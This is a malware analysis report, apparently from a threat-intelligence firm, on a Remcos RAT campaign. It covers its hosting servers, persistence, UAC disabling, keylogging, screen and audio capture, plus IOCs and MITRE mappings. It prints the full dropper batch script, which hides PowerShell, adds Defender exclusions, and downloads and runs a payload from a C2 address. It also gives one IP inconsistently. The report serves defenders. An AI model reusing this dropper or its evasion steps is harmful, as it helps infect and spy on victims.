



At Cyfirma, we are dedicated to providing you with up-to-date information on the most prevalent threats and tactics used by malicious actors to target both organizations and individuals. In this comprehensive analysis, we delve into an ongoing campaign orchestrated by the Remcos Remote Access Trojan (RAT). Our investigation uncovers a sophisticated threat ecosystem that utilizes various tactics, including malicious IPs, covert payloads, with advanced functionalities infecting systems and gathering sensitive data. From initial infection to persistent control, the Remcos RAT campaign exemplifies the evolving nature of cyber threats and the need for proactive defense measures.
Within the ever-evolving landscape of cybersecurity threats, our investigation has uncovered a sophisticated ecosystem where the Remcos Remote Access Trojan (RAT) thrives. This ecosystem is supported by a diverse array of servers that function as command and control (C2) centres, orchestrating the distribution of Remcos RAT and various other malicious files to compromised systems. As part of our commitment to ensuring digital security, this report delves into a thorough analysis of the Remcos RAT, revealing a web of malicious IPs, intricate payloads, and techniques. By dissecting the modus operandi of this threat, we endeavour to equip organizations and individuals with the insights needed to fortify their defences against this persistent and sophisticated cyber menace.
Remcos RAT (Remote Control and Surveillance RAT) is a type of remote access Trojan that facilitates unauthorized remote control and surveillance of compromised systems. It is a malicious software designed to infiltrate computers, gain control over them, and exfiltrate sensitive data. Remcos RAT is typically spread through malicious attachments, drive-by downloads, or social engineering tactics. Remcos RAT has been in operation since 2016. Initially BreakingSecurity, a European company, introduced it in 2016, marketing Remcos as a legitimate tool for remote controlling. Despite the security company’s assertion that access is restricted to lawful intentions, Remcos RAT has now become a commonly employed tool in various malicious campaigns, conducted by threat actors.
Identified IPs Hosting Remcos RAT:
Our research team identified several IPs hosting the Remcos RAT, believed to be part of the campaigns involving numerous Ips, hosting Remcos RAT and other malicious files. First the research handle “@ULTRAFRAUD” reported the IP address “141[.]95[.]16[.]111:8080”, hosting several malicious files, including a .bat script (recover.bat) and Remcos RAT binary (RiotGames.exe).

The IP address primarily serves as a delivery point for the Remcos RAT. The server is predominantly utilized to transmit files that are associated with the Remcos RAT, including both the malicious communication payloads and the downloaded files, which consistently manifest as variants of the Remcos RAT.

The sample (Riotgames.exe: 5379d703170770355efdbce86dcdb1d3) we investigated in this report is Remcos RAT and downloaded from server hosted on IP “141[.]95[.]16[.]111”.

Constant Discovery and OSINT Insights:
As per the OSINT investigation, such IPs/URLs hosting Remcos RAT and delivering such malicious payloads on infected machines are constantly reported by independent researchers and such discovery increased in the past two months. The Following are several URLs/IPs identified using OSINT investigation, hosting Remcos RAT, GuLoader and other malicious files.

In this month several new IPs were reported hosting Remcos RAT.

Multistage Attacks-Malicious IPs and Server Infrastructure:
Below are a few screenshots of the malicious IPs hosting several malicious files, including Remcos RAT for multistage attack. The server hosting these malicious files is running the Apache web server on a Windows 64-bit operating system. It also employs OpenSSL and PHP. The server is accessible on port 80, which is the default port for HTTP communication. Similar infrastructure is used for many other servers to host such malicious files and Remcos RAT.

Changing Infrastructure and Tactics Over Time:
Following open directory is hosting files since 2021, and recently new files were added. This indicates that the threat actors are running similar tactics over an extended period. Additionally, such attackers employed the tactic of changing IP addresses or servers when faced with blocking mechanisms. This demonstrates their adaptive approach to evade detection.

During our investigation, we examined the Remcos sample hosted on the IP address “145.95.16.111:8080.” Notably, when revisiting the same IP after a few days, we observed that it had transitioned to hosting different files. This change underscores the dynamic nature of the threat landscape, where adversaries frequently alter their tactics and infrastructure to evade detection and maintain operational continuity.

This time, the files were password protected zip files, and we were not able to extract them. One of the zip files contains an .exe file – possibly Remcos RAT – and another zip file contains .bat file, possibly having script to download and execute Remcos RAT from this IP (as with the case of the sample we analysed).

This infection contains many stages, and largely depends on the C2 server which stores the required files for each stage.
External Threat Landscape Perspective:
From an external threat landscape management perspective, the proliferation of numerous IP addresses and infrastructure hosting the Remcos RAT, and other malicious files raises significant concerns due to their dynamic role as command and control (C2) servers for distributing and downloading malicious payloads.
The constant fluctuation of these IPs signifies a deliberate evasion strategy employed by threat actors. This tactic aims to thwart detection and response efforts, complicating the task of identifying and blocking these malicious sources effectively, and points towards the adversaries’ agility and determination to maintain their malicious operations.
Basic Details:
File Name: recover.bat
SHA256: 4fa02ec602055dfbdb1d639b3d265d8f7b20d6cd328fdb62dd77b7a1aad5829a File Name: RiotGames.exe
SHA256: 9d8282d54901d4e795f0469a5191242b2e7b3b0c51f810f71c739bfff52de8d5
Our research team examined the contents hosted on “141[.]95[.]16[.]111:8080”. Among the files, we identified a significant .bat file named “recover.bat”. Upon execution, this script triggers PowerShell commands, initiating the download of a second-stage payload, labelled “RiotGames.exe”, which is Remcos RAT. This strategic progression illustrates the multi-stage approach utilized by threat actors to execute their malicious agenda.

Variety of Hosted Files:
Other files hosted on the IP address “141[.]95[.]16[.]111:8080” include:
The hosting of abused versions of legitimate utilities like “echo.exe” and “cmd.exe” indicates repurposing them to serve malicious objectives. This tactic allows them to camouflage their activities within the façade of trusted software. The diversity of files hosted on the IP suggests a multi-pronged approach by threat actors, utilizing both well-known tools and seemingly harmless content to mask their intentions.
Following is the process tree corresponding to execution of .bat script and in turn execution of PowerShell script to download “RiotGames.exe” from “http://141.95.16.111:8080/RiotGames.exe”

Script:
@echo off
PowerShell.exe -WindowStyle hidden “Add-MpPreference -ExclusionExtension “%userprofile%\AppData\Local\Temp”; “Add-MpPreference -ExclusionExtension “.exe”;Start- Sleep -Seconds 5; “Invoke-WebRequest ‘http://141[.]95[.]16[.]111:8080/RiotGames.exe’ – OutFile ‘%userprofile%\AppData\Local\Temp\RiotGames.exe'”; cmd.exe /c %userprofile%\AppData\Local\Temp\RiotGames.exe
The script appears to download and execute an external executable (RiotGames.exe) from a remote location. Based on the script’s content, it appears to perform the following actions:
The binary “RiotGames.exe” is 32bit PE executable, written in Visual C++ and recent compiler/debugger time stamp of May 2023. The binary is not packed.

Disabling UAC:
Following is the process tree corresponding to execution of RiotGames.exe. It modifies a registry value called EnableLUA under the HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System key. It sets the value to 0, which effectively disables the User Account Control’s (UAC) User Interface for consent prompts.

Disabling UAC can be seen as an attempt by malware to gain greater control over the infected system, without being impeded by UAC prompts. By turning off UAC, the malware can execute certain actions or install itself without the user’s knowledge or consent. This allows the malware to operate with elevated privileges, making it harder for the user to detect and remove the malware.
It creates a folder named “Terminal” in directory “C:\ProgramData” and copies itself with name “terminal.exe” in the “Terminal” folder and on execution exhibits same behaviour. Both, our sample “RiotGames.exe” and “Terminal.exe” have same hash value.
Configuration Extraction:
We have extracted the configuration from the binary. As shown below, the configuration is saved in resource section of the binary, with name “SETTINGS”, similar to earlier versions of the Remcos RAT and it is encrypted with RC4 algorithm.

The first byte tells us the length of the key which is “4F” in hexadecimal (highlighted with green) and “79” in decimal which tells us that the next 79 bytes are the key (highlighted in red). The code highlighted in purple section is the encrypted configuration data.

We extracted the configuration data from the binary and that gives us following details (highlighted in below screenshot):

The operational sequence of Remcos is to execute auto-start functions based on configuration block. These tasks encompass:
Establishing Persistence:
The Remcos RAT utilizes the Windows Registry “Run” keys, “HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run”, “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run”, to gain persistence. The entries points to the executable file “terminal.exe” is located in the directory “C:\programdata\terminal\”.

Geolocation Verification:
Remcos RAT also connects with URL “http[:]//geoplugin[.]net/json[.]gp” to collect geo location information

Keylogging Activity and Log File Generation:
It also creates a log file with name “logs.dat” for keylogging. The file is stored at location “C:\ProgramData\Terminal”, it logs all activities and pressed keys on keyboard and data on clipboard.

Code Exploration:
Remcos has the capability to covertly take screenshots of the compromised system’s desktop and stores it in a format that can be potentially exfiltrated by the attacker. The code is designed to capture a portion of the screen and store it in a bitmap, and it also provides the capability to apply effects or manipulate the captured image.
Spyware often employs screen capture functionality to monitor user activity, capture sensitive information, or monitor interactions with specific applications. It can be used to steal passwords, personal information, financial data, and other sensitive data.

RAT enumerate running processes, gather specific process information.

Below code is part of audio recording functionality, and its primary purpose is to capture and record audio data into WAV files.

The code translates virtual key codes into human-readable strings. This is often done in keyloggers to capture and log keystrokes made by a user, which can include sensitive information, like passwords.

Retrieving text data from the clipboard. This can potentially be used to capture copied text, which might contain sensitive information.

This report sheds light on the multifaceted, persistent threat posed by the Remcos Remote Access Trojan (RAT). Operating since 2016, Remcos RAT has evolved into a malicious tool employed by threat actors across various campaigns. Our investigation into the ongoing Remcos RAT hosting on various servers across globe emphasizes its adaptability and evasion tactics.
The discovery of multiple IPs hosting the Remcos RAT underscores the widespread reach of this threat: these IPs serve as conduits for delivering malicious payloads, and the dynamic nature of the infrastructure presents an intricate challenge for mitigation efforts. Our analysis demonstrates that threat actors frequently change IPs and servers when blocked, showcasing their resilience and commitment to maintaining operational continuity.
The malware’s multifunctional capabilities, including keylogging, audio recording, screenshot capture, and more, highlight its potential to compromise user privacy, exfiltrate sensitive data, and manipulate systems. The RAT’s ability to disable User Account Control (UAC) and establish persistence further amplifies its potential impact.
In response to these emerging threats, effective cybersecurity strategies must encompass proactive monitoring, intelligence sharing, and adaptive defenses. The ever-changing landscape of IP-hosted malicious activities necessitates constant vigilance, collaborative efforts, and the integration of advanced detection mechanisms. As we continue to confront evolving threats like Remcos RAT, a united and dynamic approach is imperative to safeguarding digital environments and mitigating the risks posed by such sophisticated malware.
| Sr No. | Indicator | Type | Remarks |
| 1 | 4388789C81AFD593C5FC2F0249502153 | MD5 File Hash | recover.bat |
| 2 | 5379d703170770355efdbce86dcdb1d3 | MD5 File Hash | Riotgames.exe |
| 3 | b28167faf2bcf0150d5e816346abb42d | MD5 File Hash | newpy.exe |
| 4 | 25fca21c810a8ffabf4fdf3b1755c73c | MD5 File Hash | echo-4662-2DF5.exe |
| 5 | 791545E6E3C5EB61DD12CCFBAE1B9982 | MD5 File Hash | 123.exe |
| 6 | 141[.]95[.]16[.]111 | IP | C2 |
| 7 | http[:]//geoplugin[.]net/json[.]gp | URL | Geo Location |
| No. | Tactic | Technique |
| 1 | Initial Access (TA0001) | T1566: Phishing |
| 2 | Execution (TA0002) | T1204.002: Malicious File |
| T1059.001: PowerShell | ||
| 3 | Persistence (TA0003) | T1547.001: Registry Run Keys |
| 4 | Defense Evasion (TA0005) | T1112: Modify Registry |
| T1548.002: Bypass User Account Control | ||
| T1055 Process Injection | ||
| 5 | Discovery (TA0007) | T1083 – File and Directory Discovery |
| T1082: System Information Discovery | ||
| 6 | Collection (TA0009) | T1113: Screen Capture |
| T1123: Audio Capture | ||
| T1115: Clipboard Data | ||
| T1056.001: Input Capture: Keylogging | ||
| 7 | Exfiltration (TA0010) | T1041 – Exfiltration Over Command-and-Control Channel |
| 8 | Command & Control (TA0011) | T1071.001: Application Layer Protocol: Web protocols |